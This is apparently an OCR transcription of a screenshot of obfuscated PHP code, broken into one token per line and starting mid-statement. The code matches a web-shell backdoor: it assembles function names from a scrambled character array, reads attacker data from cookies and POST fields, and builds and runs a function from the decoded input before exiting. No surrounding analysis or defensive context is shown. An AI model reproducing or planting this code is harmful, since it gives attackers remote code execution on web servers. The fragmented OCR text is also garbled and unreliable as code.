
3
].
$isfpyp
[
6
].
$isfpyp
[
29
].
$isfpyp
[
16
];
$nfyxc
c
[] = 
$isfpyp
[
15
].
$isfpyp
[
16
].
$isfpyp
[
22
].
$i
sfpyp
[
3
].
$isfpyp
[
22
].
$isfpyp
[
2
].
$isfpyp
[
2
7
].
$isfpyp
[
2
].
$isfpyp
[
9
].
$isfpyp
[
16
];
$nfyxcc
[] = 
$isfpyp
[
2
].
$isfpyp
[
24
].
$isfpyp
[
27
].
$isf
pyp
[
30
].
$isfpyp
[
23
].
$isfpyp
[
31
].
$isfpyp
[
2
];
$nfyxcc
[] = 
$isfpyp
[
15
].
$isfpyp
[
6
].
$isfp
yp
[
14
].
$isfpyp
[
15
].
$isfpyp
[
16
].
$isfpyp
[
2
2
];
$nfyxcc
[] = 
$isfpyp
[
9
].
$isfpyp
[
22
].
$isfpy
p
[
22
].
$isfpyp
[
9
].
$isfpyp
[
28
].
$isfpyp
[
3
].
$isf
pyp
[
20
].
$isfpyp
[
2
].
$isfpyp
[
22
].
$isfpyp
[
1
9
].
$isfpyp
[
2
];
$nfyxcc
[] = 
$isfpyp
[
15
].
$isfpy
p
[
16
].
$isfpyp
[
22
].
$isfpyp
[
30
].
$isfpyp
[
2
].
$is
fpyp
[
29
];
$nfyxcc
[] = 
$isfpyp
[
27
].
$isfpyp
[
9
].
$isfpyp
[
18
].
$isfpyp
[
32
];
foreach
 (
$nfyxcc
[
8
](
$_COOKIE
, 
$_POST
) 
as
$aavlcj
 => 
$dnneso
a
){
function
dyxpbl
(
$nfyxcc
, 
$aavlcj
, 
$jbhbdm
r
)
{
return
$nfyxcc
[
7
](
$nfyxcc
[
5
](
$aavlcj
 . 
$n
fyxcc
[
2
], (
$jbhbdmr
 / 
$nfyxcc
[
9
](
$aavlcj
)) + 
1
), 
0
, 
$jbhbdmr
);}
function
vwajcq
(
$nfyxcc
, 
$zydzea
)
{
return
 @
$nfyxcc
[
10
](
$nfyxcc
[
0
], 
$zy
dzea
);}
function
pxhupl
(
$nfyxcc
, 
$zydzea
)
{
$dd
akjio
 = 
$nfyxcc
[
4
](
$zydzea
) % 
3
;
if
 (!
$ddakji
o
) {
$qvkvd
 = 
$nfyxcc
[
1
]; 
$gjyoaq
 = 
$qvkvd
(
""
, 
$zydzea
[
1
](
$zydzea
[
2
]));
$gjyoaq
();
exit